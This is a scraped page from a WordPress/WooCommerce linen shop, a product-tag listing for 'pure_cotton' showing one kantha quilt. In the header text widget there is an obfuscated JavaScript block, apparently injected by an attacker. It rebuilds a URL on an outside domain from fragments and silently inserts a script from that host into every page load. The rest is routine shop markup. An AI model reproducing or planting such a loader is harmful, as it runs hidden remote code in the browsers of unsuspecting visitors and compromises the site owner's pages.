0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />		</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-underline" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8436 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8439 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-9431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9431 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link">Kantha quilts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9432 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link">Double Bed</a></li>
		<li id="menu-item-9433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9433 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link">Single Bed</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9434 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link">Kitchen &amp; Table Linens</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9436 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link">Linen Bags</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9437 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link">Hand Bag</a></li>
		<li id="menu-item-9438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9438 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link">Ipad Cover</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9439 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link">Laptop Bag</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9440 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link">Shopping Bag</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9435 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link">Linen Accessories</a></li>
	<li id="menu-item-9441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9441 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link">Linen Coats / Jackets</a></li>
	<li id="menu-item-9442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9442 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link">Linen Curtains</a></li>
	<li id="menu-item-9443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9443 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link">Linen Rugs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://veetraglinen.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://veetraglinen.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn nav-shop title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon woodmart-back-btn"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								pure_cotton							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools woodmart-woo-breadcrumbs">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://veetraglinen.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;pure_cotton&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools woodmart-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon woodmart-show-sidebar-btn">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page woodmart-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/pure_cotton/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/pure_cotton/?per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/pure_cotton/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/pure_cotton/?per_page=24" class="per-page-variation current-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view woodmart-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/pure_cotton/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/pure_cotton/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/pure_cotton/?shop_view=grid&#038;per_row=5" class="shop-view per-row-5" aria-label="Grid view 5">
						<svg version="1.1" id="shop-view-column-5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="24px" height="19px" viewBox="0 0 24 19" enable-background="new 0 0 24 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect x="20" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect x="20" y="5" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
<rect x="20" y="10" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect x="20" y="15" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/pure_cotton/?shop_view=grid&#038;per_row=6" class="shop-view per-row-6" aria-label="Grid view 6">
						<svg version="1.1" id="shop-view-column-6" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="23px" height="19px" viewBox="0 0 23 19" enable-background="new 0 0 23 19" xml:space="preserve">
<rect width="3" height="4"/>
<rect x="4" width="3" height="4"/>
<rect x="8" width="3" height="4"/>
<rect x="12" width="3" height="4"/>
<rect x="16" width="3" height="4"/>
<rect x="20" width="3" height="4"/>
<rect y="5" width="3" height="4"/>
<rect x="4" y="5" width="3" height="4"/>
<rect x="8" y="5" width="3" height="4"/>
<rect x="12" y="5" width="3" height="4"/>
<rect x="16" y="5" width="3" height="4"/>
<rect x="20" y="5" width="3" height="4"/>
<rect y="10" width="3" height="4"/>
<rect x="4" y="10" width="3" height="4"/>
<rect x="8" y="10" width="3" height="4"/>
<rect x="12" y="10" width="3" height="4"/>
<rect x="16" y="10" width="3" height="4"/>
<rect x="20" y="10" width="3" height="4"/>
<rect y="15" width="3" height="4"/>
<rect x="4" y="15" width="3" height="4"/>
<rect x="8" y="15" width="3" height="4"/>
<rect x="12" y="15" width="3" height="4"/>
<rect x="16" y="15" width="3" height="4"/>
<rect x="20" y="15" width="3" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text woodmart-filter-buttons">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://veetraglinen.com/product-tag/pure_cotton/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/pure_cotton/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/pure_cotton/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/pure_cotton/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/pure_cotton/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 products-bordered-grid-ins pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-8957 status-publish instock product_cat-kantha-quilts product_tag-american product_tag-american_flag product_tag-bedspread product_tag-bohemian product_tag-cotton product_tag-exclusive product_tag-geometric_pattern product_tag-hand_kantha product_tag-handmade product_tag-kantha product_tag-pure_cotton product_tag-quilt product_tag-vintage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8957">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/pure-cotton-kantha-quilt-stonewashed-throw-gudri-rally-vintage-bedspread-coverlet/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8953" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8957" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/pure-cotton-kantha-quilt-stonewashed-throw-gudri-rally-vintage-bedspread-coverlet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8957"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c788f854ec" data-product-id="8957" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/pure-cotton-kantha-quilt-stonewashed-throw-gudri-rally-vintage-bedspread-coverlet/">Pure Cotton Kantha Quilt Stonewashed Throw Gudri Rally Vintage Bedspread Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8957" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8957" data-product_sku="2,90,12,902" aria-label="Add &ldquo;Pure Cotton Kantha Quilt Stonewashed Throw Gudri Rally Vintage Bedspread Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Instagram Stories</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0ebcfd elementor-widget elementor-widget-wd_instagram" data-id="f0ebcfd" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
